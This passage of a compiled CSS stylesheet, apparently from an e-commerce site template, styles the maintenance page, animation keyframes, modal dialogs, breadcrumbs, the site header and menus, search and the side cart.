  text-align: center;
  text-transform: capitalize;
  font-size: 20px;
}
.ec-under-maintenance .under-maintenance .mainte-counter {
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box {
  color: #3474d4;
  border-color: #3474d4;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box .text {
  color: #777;
}

/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

/*----  Main page Contant with lazy load  ----*/
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
[data-animation] {
  opacity: 0;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
}

.animations-disabled, .animations-disabled [data-animation] {
  -webkit-animation: none !important;
          animation: none !important;
  opacity: 1 !important;
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

.slideInLeft {
  -webkit-animation-name: slideInleft;
          animation-name: slideInleft;
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.fadeOut {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  animation-direction: reverse;
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

.zoomOut {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
  animation-direction: reverse;
}

.zoomReverseIn {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
}

.zoomReverseOut {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
  animation-direction: reverse;
}

.flipInY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

.flipOutY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
  animation-direction: reverse;
}

/*-------------------------------------------------
  Popup Model Dialog CSS
---------------------------------------------------*/
.modal-dialog {
  height: 100%;
  margin: 0% auto;
  max-width: 960px;
  width: 800px;
  padding: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-dialog .modal-header span {
  font-size: 24px;
  color: #444444;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header span:hover {
  color: #555;
}
.modal-dialog .qty-nav-thumb {
  padding: 0 30px;
  margin-top: 20px;
}
.modal-dialog .qty-nav-thumb .slick-slide img {
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .qty-nav-thumb .slick-slide:hover img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-slide.slick-current img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-arrow {
  height: 100%;
  top: 0;
}
.modal-dialog .qty-slide {
  display: block !important;
  padding: 2px;
}

.modal.fade {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal.fade.show {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal-dialog {
  padding: 30px;
}

/*-------------------------------------------------
  Breadcrumb Style CSS
---------------------------------------------------*/
.ec-breadcrumb {
  padding: 15px 0;
  background-color: #f7f7f7;
}
.ec-breadcrumb .ec-breadcrumb-title {
  text-decoration: none;
  color: #444444;
  display: block;
  font-size: 15px;
  font-family: "Montserrat";
  line-height: 22px;
  font-weight: 700;
  margin: 0 auto;
  text-transform: capitalize;
}

.ec-breadcrumb-list {
  text-align: right;
}
.ec-breadcrumb-list li {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 0.02rem;
  line-height: 1.2;
  text-transform: capitalize;
}
.ec-breadcrumb-list li a {
  position: relative;
  color: #444444;
}
.ec-breadcrumb-list li.active {
  color: #3474d4;
}
.ec-breadcrumb-list .ec-breadcrumb-item.active::before {
  color: #3474d4;
}

.ec-breadcrumb-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-breadcrumb-item + .ec-breadcrumb-item {
  padding-left: 7px;
}
.ec-breadcrumb-item + .ec-breadcrumb-item::before {
  display: inline-block;
  padding-right: 7px;
  color: #444444;
  content: "";
  font-family: "EcIcons";
  font-size: 15px;
}

/*-------------------------------------------------
  Site Header Section CSS
---------------------------------------------------*/
.ec-header {
  background: #ffffff;
}

/*----  Fixed Header  ----*/
.sticky-nav.menu_fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

.sticky-nav.menu_fixed_up {
  position: fixed;
  top: -50px;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

/*----  Social Style  ----*/
.header-top {
  padding: 10px;
  border-bottom: 1px solid #eeeeee;
}

.header-top-social ul {
  display: initial;
}
.header-top-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 100%;
  color: #ffffff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.header-top-social ul li a:hover {
  color: #fff;
  border: 0;
}
.header-top-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.header-top-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.header-top-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.header-top-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.header-top-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.social-text {
  padding-right: 3px;
  font-size: 13px;
  display: none;
}

/*----  Nav Offer Style  ----*/
.header-top-message {
  font-size: 13px;
}
.header-top-message span {
  color: #777;
  padding-right: 5px;
}

/*----  Language & Currency  ----*/
.header-top-lan-curr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.header-top-lan-curr .dropdown .dropdown-toggle {
  font-size: 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 18px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #777;
  border: none;
  padding-right: 0;
  letter-spacing: 0.5px;
}
.header-top-lan-curr .dropdown .dropdown-toggle i {
  font-size: 18px;
  margin-left: 7px;
  color: #777;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-bottom: 1px;
}
.header-top-lan-curr .dropdown .dropdown-toggle::after {
  display: none;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover i {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu {
  margin: 0;
  top: 34px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  border: 1px solid #d9d9d9;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
}
.header-top-lan-curr .dropdown .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.header-top-lan-curr .dropdown .dropdown-menu li:last-child {
  border: none;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu li.active .dropdown-item {
  color: #555;
}

.ec-header-bottom {
  background-color: transparent;
  padding: 25px 0;
  border-bottom: 1px solid #eeeeee;
}

.ec-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*----  Site Logo  ----*/
.header-logo {
  text-align: left;
}
.header-logo img {
  width: 130px;
}

/*----  Header Button Actions  ----*/
.header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 36px;
  height: 36px;
  fill: #444444;
}

.ec-header-wishlist .header_svg {
  width: 33px;
  height: 33px;
}

.ec-header-bottons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.ec-header-bottons > * + * {
  padding-right: 9px;
  margin-left: 27px;
}
.ec-header-bottons .ec-header-btn {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-decoration: none;
  color: #444444;
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 6px;
}
.ec-header-bottons .ec-header-btn:hover {
  color: #555;
}
.ec-header-bottons .ec-header-btn:hover .ec-header-count {
  color: #ffffff;
  background-color: #555;
}
.ec-header-bottons .ec-header-btn:hover .header_svg {
  fill: #3474d4;
}
.ec-header-bottons .ec-header-btn:hover .cart-amount {
  color: #555;
}
.ec-header-bottons .ec-header-btn i {
  font-size: 24px;
  line-height: 1;
}
.ec-header-bottons .ec-header-btn .ec-header-count {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  position: absolute;
  z-index: 2;
  top: auto;
  right: 0;
  height: 20px;
  min-width: 20px;
  text-align: center;
  color: #ffffff;
  border-radius: 10px;
  background-color: #777777;
  bottom: 0;
  padding: 0 4px;
}
.ec-header-bottons .ec-header-btn .cart-amount {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  padding-left: 15px;
  color: #0f0f0f;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist {
  padding-bottom: 0;
  padding-right: 8px;
  margin-left: 34px;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
  margin-top: 3px;
}
.ec-header-bottons .ec-header-btn.dropdown-toggle::after {
  display: none;
}
.ec-header-bottons .ec-header-user:hover .header_svg {
  fill: #3474d4;
}

.ec-header-user .dropdown-toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border: none;
  background-color: transparent;
  padding: 0;
  margin-top: 5px;
}
.ec-header-user .dropdown-toggle::after {
  display: none;
}
.ec-header-user .dropdown-menu {
  margin: 0;
  top: 50px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  border: 1px solid #d9d9d9;
}
.ec-header-user .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.ec-header-user .dropdown-menu li:last-child {
  border: none;
}
.ec-header-user .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.ec-header-user .dropdown-menu .dropdown-item:hover {
  color: #555;
}

/*----  Main Menu  ----*/
.ec-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-main-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}
.ec-main-menu ul li {
  margin-left: 22px;
  margin-right: 22px;
}
.ec-main-menu ul li a {
  font-size: 14px;
  line-height: 50px;
  font-weight: 600;
  text-decoration: none;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #444444;
  display: block;
  position: relative;
  font-family: "Poppins, sans-serif";
}
.ec-main-menu ul li .main-label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 10px;
  height: 10px;
  margin: auto;
  background-color: #ec716d;
  border-radius: 50%;
  cursor: default;
  display: block;
  position: absolute;
  bottom: 6px;
  left: 0;
  right: 0;
  z-index: 3;
  -webkit-animation: blink-lbl-back 2.3s infinite;
          animation: blink-lbl-back 2.3s infinite;
}
@-webkit-keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@-webkit-keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
.ec-main-menu ul li:hover > a {
  color: #3474d4 !important;
}
.ec-main-menu ul li:hover > a .scroll {
  fill: #3474d4;
}
.ec-main-menu ul li .mega-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  margin-top: 15px;
  padding: 20px 0px 30px 30px;
  position: absolute;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  left: 0;
  z-index: 15;
}
.ec-main-menu ul li .mega-menu li ul {
  width: 25%;
  margin-right: 30px;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a {
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  padding-bottom: 5px;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu li ul li a {
  color: #777;
  text-transform: capitalize;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 3px 0;
  border: 0;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner {
  margin-top: 20px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li {
  width: 25%;
  padding-right: 30px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li a {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  height: auto;
}
.ec-main-menu ul li.active > a {
  color: #3474d4 !important;
}
.ec-main-menu ul .scroll-to.active a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul .scroll-to {
  position: absolute !important;
  right: 0;
  margin: 0;
}
.ec-main-menu ul .scroll-to ul {
  left: auto;
  right: 0;
}
.ec-main-menu ul .scroll-to ul .menu_title {
  padding: 0 20px 12px 20px;
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  height: auto;
}
.ec-main-menu ul .scroll-to a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul li.dropdown {
  position: relative;
}
.ec-main-menu ul li.dropdown ul.sub-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  min-width: 215px;
  margin-top: 15px;
  padding: 15px 0;
  position: absolute;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  left: auto !important;
  background: #ffffff;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  display: block;
  z-index: 9;
}
.ec-main-menu ul li.dropdown ul li {
  padding: 0;
  margin: 0;
  display: block;
}
.ec-main-menu ul li.dropdown ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 20px;
  font-weight: 400;
  font-size: 14px;
  color: #777;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-main-menu ul li.dropdown ul li .label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #faa4a4;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-hot {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #8ab386;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-trending {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #1980af;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li.active {
  color: #222;
}
.ec-main-menu ul li.dropdown li.position-static {
  position: relative !important;
}
.ec-main-menu ul li.dropdown li.position-static:hover .sub-menu.sub-menu-child {
  margin: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown ul.sub-menu.sub-menu-child {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 15px 0 0 0;
  left: 100% !important;
  opacity: 0;
  visibility: hidden;
  top: 0;
}
.ec-main-menu ul li.dropdown:hover .sub-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown:hover .mega-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu > ul > li > a:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-main-menu > ul > li:hover > a:before {
  background: #3474d4;
  width: 100%;
}
.ec-main-menu > ul > li.active > a:before {
  background: #3474d4;
  width: 100%;
}

/*----  Desktop search  ----*/
.header-search {
  width: 500px;
  position: relative;
}
.header-search .form-control {
  display: block;
  width: 100%;
  min-height: 45px;
  height: 45px;
  padding: 10px 15px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #777777;
  border-radius: 0;
  background-color: #f7f7f7;
  border: none;
  letter-spacing: 0.5px;
}

.action-form {
  position: relative;
}

.submit {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 100%;
  background: transparent;
  color: #555;
  font-size: 16px;
  border-radius: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
  padding: 0;
}
.submit .header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 14px;
  height: 14px;
  fill: #555;
  margin-bottom: 1px;
}
.submit .header_svg:hover {
  fill: #3474d4;
}
.submit:hover {
  color: #3474d4;
}
.submit:hover .header_svg {
  fill: #3474d4;
}

/*----  Side Cart & Side Menu Toggle  ----*/
body.ec-open {
  overflow: hidden;
}
body.ec-open:before {
  height: 100%;
  width: 100%;
  background: #000000;
  opacity: 0.7;
  position: absolute;
  z-index: 998;
  content: "";
}

.ec-side-cart-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-side-cart {
  font-size: 14px;
  font-weight: 400;
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: auto;
  display: block;
  width: 350px;
  height: 100%;
  padding: 15px 20px 20px 20px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  background-color: #ffffff;
  -webkit-box-shadow: none;
          box-shadow: none;
  overflow: auto;
  opacity: 0;
}
.ec-side-cart .text-right {
  font-weight: 700;
}
.ec-side-cart .ec-cart-inner {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-side-cart .ec-cart-inner .ec-cart-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 17px;
  color: #555;
  font-family: "Montserrat";
  font-weight: 600;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn a {
  width: 48%;
  height: 40px;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 8px 15px;
  line-height: 22px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 0;
  padding-bottom: 8px;
  border-top: 1px solid #eeeeee;
  margin: 20px 0 0 0px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table {
  margin: 10px 0 0 0;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table tr td {
  border: none;
}
.ec-side-cart .ec-menu-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 30px;
  margin-bottom: 10px;
}
.ec-side-cart .ec-menu-title .menu_title {
  font-size: 18px;
  color: #3474d4;
  font-family: "Poppins, sans-serif";
  font-weight: 600;
}
.ec-side-cart .ec-menu-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li {
  position: relative;
  display: block;
  line-height: 28px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li a {
  display: block;
  padding: 10px 0px;
  text-transform: capitalize;
  color: #444444;
  border-bottom: 1px solid #ededed;
  font-size: 15px;
  font-weight: 500;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu {
  position: static;
  top: auto;
  display: none;
  visibility: visible;
  width: 100%;
  min-width: auto;
  padding: 0;
